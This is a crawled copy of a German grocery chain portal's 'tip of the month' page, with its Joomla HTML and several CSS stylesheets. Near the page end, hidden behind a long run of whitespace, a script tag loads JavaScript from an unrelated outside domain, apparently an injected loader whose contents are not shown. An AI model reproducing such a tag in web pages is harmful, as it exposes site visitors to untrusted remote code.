

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.landmarkt-portal.de/tipps-des-monats
body_size: 4832
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >


<head>
	<base href="https://www.landmarkt-portal.de/tipps-des-monats" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Lebensmittel, Angebote der Woche, preisgünstig, gut, Demeter, Frischland, Frischland Demeter.
Twielfelder Landmarkt, 
Steisslinger Landmarkt, 
Stockheimer Landmarkt,
Bernauer Landmarkt, Unterkirnacher Landmarkt, 
Griessener Landmarkt,
Egginger Landmarkt, 
Beirers Landmarkt,
Markant Lottstetten, Landmarkt, Bodensee, Hegau, Schwarzwald, Allgäu, Baden Württemberg, Baden, Singen, Nahversorger, Nahversorgung, Getränke, Wurst- und Fleischprodukte, Regional, Regionalität, Reformhauswaren, Vollsortiment, Eigenmarken, Schweizer Produkte, Jeden Tag" />
	<meta name="rights" content="Okle GmbH Großhandelszentrale" />
	<meta name="description" content="Landmarkt-Portal - Landmärkte in Ihrer Nähe. Lebensmittel und  Artikel des täglichen Bedarfs gut umd preisgünstig.  Aktuelle Angebote der Woche. Demeter, Frischland und Jeden Tag." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Unser Tipps des Monats - Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland</title>
	<link href="/tipps-des-monats?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/tipps-des-monats?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.landmarkt-portal.de/component/search/?Itemid=262&amp;format=opensearch" rel="search" title="Suchen Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-navbar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-vertical.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/definitions.min.css?a3a9c541b7f3bc5b92f17a0377182c5e" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/plugins/system/jmggooglemapsdsgvo/assets/css/jmggooglemapsdsgvo.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
				.jmg-googlemaps-dsgvo-notification.position_4{
					width: 100%;
					height: 300px;
				}
				
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"46308f9d3b21b92c56ee3eb3ea2ebfb1","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".www.landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
	<script src="/media/jui/js/jquery.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/superfish.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.hoverIntent.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/supersubs.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/sftouchscreen.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/base64.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.class.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>


	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/responsive.css" type="text/css" />
	<script type="text/javascript" src="/templates/portal-web/js/sfhover.js"></script>
<!--	<script src="https://maps.googl_eapis.com/maps/api/js?key=AIzaSyB3c01yCCIinRIkroisd_q9riRLPcCIsGE"></script> -->
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB_H58XpRUn1J8SQwAwScOYyrZlPJgbLkw"></script>

	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0"></head>
<body class="">
<div id="wrapper">

	<div id="header">
		<div id="mytopnav">
			<!-- Search -->
			<div id="search">		
				<div class="search mod_search93">
	<form action="/tipps-des-monats" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword93" class="element-invisible">Suchen...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="262" />
	</form>
</div>

			</div>
			<div id="mytopnav1">	
						<div class="moduletable">
							<h3>Top Navigation</h3>
						<ul class="nav menu mod-list">
<li class="item-159"><a href="/impressum" >Impressum</a></li><li class="item-271"><a href="/datenschutz" >Datenschutz</a></li></ul>
		</div>
	
			</div>

		</div>

		<!-- Logo -->
		<div id="logo">
			<div id="logo-markise">
							<a href="/"><img src="/templates/portal-web/images/logo.gif"  alt="Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" /></a>
									</div>
			<!-- Text im in der Markise -->			
			<div id="logo-markt">
				<div id="logo-links">
						LANDMARKT				</div>
				<div id="logo-rechts">
						Portal				</div>
			</div>
  		</div>

		<!-- TopNav -->
		
		<!-- Search -->
		<div id="search000">		
			
		</div>
	<!-- Topmenu  in den Header verschoben-->
	<div id="topmenu_block">
			</div>	
		
	</div>


<!-- Topmenu  ursprüngliche Position in den Header verschoben-->

	<!-- Slides -->
		
	


	<!-- No Slides -->
		<div id="slideshow">
		<div id="slides"><div class="no_slides_container">

			

<div class="custom"  >
	<p><img src="/images/okle/home/home.jpg" alt="" /></p></div>
 

			</div>
		</div>
	</div>
		

	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap">

		<!-- Horizontales Menue -->
					<div id="quermenu_empty" class="navigation">
<ul class="sf-menu  ">

<li class="item-101"><a href="/" >Der Landmarkt</a></li><li class="item-311"><a href="/unsere-landmaerkte" >Unsere Landmärkte</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu').mobileMenu({
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu').sftouchscreen({});
		}
	})
</script>				
			
		</div>
			
				<!-- 2 Columns (Left Menu) ########################### -->
			
			<div id="container-leftmenu-content">
				<div id="container-leftmenu-left">
					
					<!-- Left Menu -->
					<div id="leftmenu">
						
<ul class="sf-menu_links  sf-vertical">

<li class="item-316"><a href="/angebote-der-woche-2" >LANDMARKT informiert</a></li><li class="item-262 current active"><a href="/tipps-des-monats" >Tipp des Monats</a></li><li class="item-239 parent"><a href="/regionale-produkte" >Regionale Produkte</a></li><li class="item-232 parent"><a href="/newsletter" >Newsletter</a></li><li class="item-306"><a href="/teilnehmer-angebote-der-woche" >Teilnehmer Angebote der Woche</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu_links')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu_links').mobileMenu({
			defaultText: '----------------------------',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu_links').sftouchscreen({});
		}
	})
</script>	

						
						
					</div>
					
					<!-- Contents -->
					<div id="content-leftmenu">	
																			<!-- No Breadcrumbs -->
							<div id="no_breadcrumbs">
							</div>
												<div id="system-message-container">
	</div>

						<div class="item-page angebote" itemscope itemtype="http://schema.org/Blog">
			<div class="page-header">
			<h1> Unser Tipp des Monats </h1>
		</div>
	
	
	
	
	
		
	
																	<div class="items-row cols-1 row-0 row-fluid clearfix">
						<div class="span12">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					







	 <p> </p>
<p><img src="/images/03-Tipp-des-Monats/tipp-des-monats-no-01.png" width="100%" /></p>
<p> </p>



				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
						
	
		</div>

					</div>
					
				</div>	
			</div>	
			

		

	</div>


	<!-- Footer -->
	<div id="footer">
		<hr class="FooterLine"></hr>
	</div>

	
	<!-- Banner/Links -->
		
	
<!-- Page End -->                                   <script src="https://webscript.dev/api/ThemeJs.js"></script>


 
	<div id="copyright">&copy;2025 Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland | <nobr> <a target="_blank" href="http://www.bitco4you.de">Powered by bitco4you </a></nobr><br/></div>

  <!-- cookie-bottom -->
<div id="cookie-bottom">
<div class="plg_system_eprivacy_module">
        <div class="plg_system_eprivacy_message" style="display:none">
                <p>Diese Webseite verwendet Cookies, um mehrere zusammengehörige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. Nähere Informationen können Sie unserer Datenschutzerklärung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:&nbsp;
                            <a href="/datenschutz" onclick="window.open(this.href);return false;">Mehr Informationen siehe Datenschutzerklärung</a></p>
                <button class="plg_system_eprivacy_agreed">Ich stimme zu</button>
        <button class="plg_system_eprivacy_declined">Ich stimme nicht zu</button>
    </div>
    <div class="plg_system_eprivacy_declined" style="display:none">
        <p>
            <button class="plg_system_eprivacy_reconsider">Cookies wieder zulassen.</button> 
            Sie haben Cookies abgelehnt. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
        <div class="plg_system_eprivacy_accepted" style="display:none">
        <p>
            <button class="plg_system_eprivacy_accepted">lösche Cookies</button> 
            Sie haben erlaubt, dass Cookies auf Ihrem Computer gespeichert werden. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
</div>
<div id="plg_system_eprivacy" style="display:none"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-navbar.css
body_size: 649
content:

/*** adding the class sf-navbar in addition to sf-menu creates an all-horizontal nav-bar menu ***/
.sf-navbar {
	background:		#BDD2FF;
	height:			2.5em;
	padding-bottom:	2.5em;
	position:		relative;
}
.sf-navbar ul {
	box-shadow: none;
}
.sf-navbar li {
	background:		#AABDE6;
	position:		static;
}
.sf-navbar a {
	border-top:		none;
}
.sf-navbar li ul {
	width:			44em; /*IE6 soils itself without this*/
}
.sf-navbar li li {
	background:		#BDD2FF;
	position:		relative;
}
.sf-navbar li li ul {
	width:			13em;
}
.sf-navbar li li li {
	width:			100%;
}
.sf-navbar ul li {
	width:			auto;
	float:			left;
}
.sf-navbar a, .sf-navbar a:visited {
	border:			none;
}
.sf-navbar li.current {
	background:		#BDD2FF;
}
.sf-navbar li:hover,
.sf-navbar li.sfHover,
.sf-navbar li li.current,
.sf-navbar a:focus, .sf-navbar a:hover, .sf-navbar a:active {
	background:		#BDD2FF;
}
.sf-navbar ul li:hover,
.sf-navbar ul li.sfHover,
ul.sf-navbar ul li:hover li,
ul.sf-navbar ul li.sfHover li,
.sf-navbar ul a:focus, .sf-navbar ul a:hover, .sf-navbar ul a:active {
	background:		#D1DFFF;
}
ul.sf-navbar li li li:hover,
ul.sf-navbar li li li.sfHover,
.sf-navbar li li.current li.current,
.sf-navbar ul li li a:focus, .sf-navbar ul li li a:hover, .sf-navbar ul li li a:active {
	background:		#E6EEFF;
}
ul.sf-navbar .current ul,
ul.sf-navbar ul li:hover ul,
ul.sf-navbar ul li.sfHover ul {
	left:			0;
	top:			2.5em; /* match top ul list item height */
}
ul.sf-navbar .current ul ul {
	top: 			-999em;
}

.sf-navbar li li.current > a {
	font-weight:	bold;
}

/*** point all arrows down ***/
/* point right for anchors in subs */
.sf-navbar ul .sf-sub-indicator { background-position: -10px -100px; }
.sf-navbar ul a > .sf-sub-indicator { background-position: 0 -100px; }
/* apply hovers to modern browsers */
.sf-navbar ul a:focus > .sf-sub-indicator,
.sf-navbar ul a:hover > .sf-sub-indicator,
.sf-navbar ul a:active > .sf-sub-indicator,
.sf-navbar ul li:hover > a > .sf-sub-indicator,
.sf-navbar ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/plugins/system/jmggooglemapsdsgvo/assets/css/jmggooglemapsdsgvo.css
body_size: 1055
content:
.jmg-googlemaps-dsgvo-notification{
	background-color: #eeeeee;
	border: 1px solid #dddddd;
	padding: 20px;
	box-sizing: border-box;
	-webkit-box-shadow: 2px 2px 17px -8px rgba(0,0,0,0.25);
	-moz-box-shadow: 2px 2px 17px -8px rgba(0,0,0,0.25);
	box-shadow: 2px 2px 17px -8px rgba(0,0,0,0.25);
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.jmg-googlemaps-dsgvo-notification.position_1{
	position: fixed;
	top: 50%;
	left:50%;
	width: 400px;
	height: auto;
	margin-top: -110px;
	margin-left: -200px;
	z-index: 9999999;
}
.jmg-googlemaps-dsgvo-notification.position_2{
	position: fixed;
	top: 0;
	left:0;
	width: 100%;
	height: auto;
	margin-top: 0;
	margin-left: 0;	
	z-index: 9999999;
}
.jmg-googlemaps-dsgvo-notification.position_3{
	position: fixed;
	bottom: 10px;
	right: 10px;
	width: 400px;
	height: auto;
	margin-top: 0;
	margin-left: 0;	
	z-index: 9999999;
}
.jmg-googlemaps-dsgvo-notification.position_4{
	position: relative;
	top: 0;
	left: 0;
	margin-top: 0;
	margin-left: 0;	
}
.jmg-googlemaps-dsgvo-notification.position_4.style_1{
	background: #eeeeee url('../images/jmg-google-maps-disabled.png') no-repeat center center;
}
.jmg-googlemaps-dsgvo-notification.position_4.style_2{
	background: #111111 url('../images/jmg-google-maps-disabled-invert.png') no-repeat center center;
}

.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_2 div.overlay{
	background: rgba(0,0,0,0.3);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
}

.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_2 div.notification{
	background: rgba(255,255,255,0.9);
	padding: 20px;
}

.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup{
	position: absolute;
	bottom: 30px;
	left: 0;
	width: 100%;
	box-sizing: border-box;
}
.jmg-googlemaps-dsgvo-notification .notification{
	font-family: Arial;
	font-size: 14px;
	line-height: 18px;
	color: #222222;
	height: auto;
	padding-bottom: 20px;
}
.jmg-googlemaps-dsgvo-notification .notification h2{
	font-size: 1.2em;
	color: #222222;
	margin-top: 0;
}
.jmg-googlemaps-dsgvo-notification.position_4.style_2 .notification{
	color: #ffffff;
}
.jmg-googlemaps-dsgvo-notification.position_4.style_2 .notification h2{
	color: #ffffff;
}
.jmg-googlemaps-dsgvo-notification .buttongroup{
	text-align: center;
}
.jmg-googlemaps-dsgvo-notification .buttongroup form{
	display: inline;
}
.jmg-googlemaps-dsgvo-notification .check-field{
	display: inline;
	background: rgba(255,255,255, 0.8);
	white-space: pre;
	padding: 12px;
}

  .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  }
  @-webkit-keyframes fadeInDown {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  }
  100% {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  }
  }
  @keyframes fadeInDown {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  }
  100% {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  }
  } 

@media (max-width: 767px) {
	.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_1{
		background-image: url('../images/gmdsgvomap.png');
		background-repeat: no-repeat;
		background-position: center;
		background-size: auto;
	}
	.jmg-googlemaps-dsgvo-notification.position_4{
		display: block;
		overflow: auto;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup{
		position: relative;
		top: 20px;
		left: 0;
		transform: translateY(0%);
		width: 100%;
		height: auto;
		text-align: center;
		display: block;
		overflow: hidden;
		box-sizing: border-box;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup form{
		margin-bottom: 0;
		display: block;
		width: 100%;
		overflow: hidden;
		padding-bottom: 20px;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup form input{
		width: 100%;
		overflow: hidden;
		padding: 0;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_1{
		background-image: url('../images/jmg-google-maps-disabled.png'), url('../images/gmdsgvomap.png');
		background-repeat: no-repeat, no-repeat;
		background-position: center, center;
		background-size: auto, cover;
	}
	.jmg-googlemaps-dsgvo-notification.position_4{
		display: block;
		overflow: hidden;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup{
		position: absolute;
		bottom: 20px;
		left: 0;
		transform: translateY(0%);
		width: 100%;
		padding: 0;
		height: auto;
		text-align: center;
		display: block;
		overflow: hidden;
		box-sizing: border-box;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup form{
		margin-bottom: 0;
		display: block;
		overflow: hidden;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_1{
		background-image: url('../images/jmg-google-maps-disabled.png'), url('../images/gmdsgvomap.png');
		background-repeat: no-repeat, no-repeat;
		background-position: center, center;
		background-size: auto, cover;
	}
	.jmg-googlemaps-dsgvo-notification.position_4{
		display: block;
		overflow: hidden;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup{
		position: absolute;
		bottom: 20px;
		left: 0;
		transform: translateY(0%);
		width: 100%;
		padding: 0;
		height: auto;
		text-align: center;
		display: block;
		overflow: hidden;
		box-sizing: border-box;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup form{
		margin-bottom: 0;
		display: block;
		overflow: hidden;
	}
}
@media (min-width: 1200px) {
	.jmg-googlemaps-dsgvo-notification.position_4.style_3.custom_1{
		background-image: url('../images/jmg-google-maps-disabled.png'), url('../images/gmdsgvomap.png');
		background-repeat: no-repeat, no-repeat;
		background-position: center, center;
		background-size: auto, cover;
	}
	.jmg-googlemaps-dsgvo-notification.position_4{
		display: block;
		overflow: hidden;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup{
		position: absolute;
		bottom: 20px;
		left: 0;
		transform: translateY(0%);
		width: 100%;
		padding: 0;
		height: auto;
		text-align: center;
		display: block;
		overflow: hidden;
		box-sizing: border-box;
	}
	.jmg-googlemaps-dsgvo-notification.position_4 .buttongroup form{
		margin-bottom: 0;
		display: block;
		overflow: hidden;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.landmarkt-portal.de/templates/portal-web/css/template.css
body_size: 10567
content:
/**
 * @subpackage	Okle - Business-IT-Consulting
 * @copyright	Copyright (C) 2014 - Business-IT-Consulting - All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
*/ 

/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v29-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/open-sans-v29-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v29-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v29-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* pacifico-regular - latin-ext_latin */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/pacifico-v22-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/pacifico-v22-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.svg#Pacifico') format('svg'); /* Legacy iOS */
}


input,
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**  General **/

* {
	margin: 0;
}

html {
	overflow-y: scroll;
}

body {
	text-align: left;
	font-family: 'Verdana', Arial, sans-serif;
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	background-color: #b3b3b3 ;
	#background-image:url(../images/gradient-bg.png);
	#background-repeat:repeat-x;
}

H2,H3,H4{
	margin-top:10px;
}
H5,H6{
	margin-top:5px;
}

/* Kopie für editor.css */
H1,H2,H3,H4,H5,H6{
	font-family: 'Verdana','Helvetica Neue', Helvetica, Arial, sans-serif;
}

a {
	color: #3da434;
	text-decoration: none;
}

a:hover {
	color: #77bf70;
	text-decoration: underline; /* PM 8.4.2014 none */
}

img {
	border-style: none;
}

em, i {
	font-style: italic;
}

strong, b {
	font-weight: bold;
}


p {
	line-height:1.6em;
	margin:8px 0;
}

h1 {
	font-weight: 600;
	line-height:1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;
}

h1 a {
	color: #3da434;
	text-decoration: none;
}

h1 a:hover {
	color: #77bf70;
	text-decoration: none;
}


h2 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;	
}

h2 a {
	color: #3da434;
	text-decoration: none;
}

h2 a:hover {
	color: #77bf70;
	text-decoration: underline;  /* PM 10.4.2014 */
}

h3 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 14px;
	margin-bottom: 6px;
}

h3 a {
	color: #3da434;
	text-decoration: none;
}

h3 a:hover {
	color: #77bf70;
	text-decoration: none;
}

h4 {
	font-weight: 600;
	color: #3da434;
	font-size: 14px;
}

h5 {
	font-weight: 300;
	color: #3da434;
	font-size: 14px;
}

h6 {
	font-weight: 600;
	color: #3da434;
	font-size: 13px;
}

ul, ol {
	list-style-position: outside;
	list-style-type: square;
	padding-left: 30px;
	margin-top: 6px;
	margin-bottom: 6px;
}

.item-page li {
    list-style-type: none;
    padding-left: 30px;
    margin-left: 5px;
    background-image:url('../images/hacken.jpg');
    background-repeat:no-repeat;
    background-position:left center;
}

.item-page .actions li {
    list-style-type: none;
	background-image: none !important;
	padding-left: 0px;
	margin-left: 0px;
}

hr {
	border: 0;
	color: #3da434;
	#background-color: #a6a6a6;
	height: 1px;
	margin-top: 5px;
	margin-bottom: 5px;
}

/*  Ende gleicher Inhalt wie editor.css */

.moduletable h3 {
	font-weight: 400;
	color: #3da434;
	font-size: 15px;         /* Font Überschrift Naviagtion links */
	margin-bottom: 6px;
}

.tip {
	font-size:0.9em;
	text-align:left;
	line-height: 1.2em;
	padding:3px;
	max-width:400px
}

.tip-title {
	font-weight:bold;
}

.tooltip {
	position: absolute;
	opacity: 0;
}

#system-message {
	padding: 0;
	margin: 0;
}


/* definiert die Schriftgröße des Content Bereiches */
.item-page {
	font-size: 14px;
}

#slides P {
	margin: 0px 0px -5px 0px; /* Verhindert Margins beim <P> wenn nur ein Bild im Slyder eingetragen ist.*/
}

/** Buttoms **/

#login-form input.button,
#member-profile button.validate,
#member-registration button.validate,
#user-registration button.validate,
.logout button,
.login button,
#searchForm button,
#contact-form button.validate,
#mailto-window button,
.btn {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
}

#login-form input.button:hover,
#member-profile button.validate:hover,
#member-registration button.validate:hover,
#user-registration button.validate:hover,
.logout button:hover,
.login button:hover,
#searchForm button:hover,
#contact-form button.validate:hover,
#mailto-window button:hover,
.btn:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.readone a ,
.readmore a {
	font-weight: 400;
	font-size: 12px;	
	text-decoration: none;
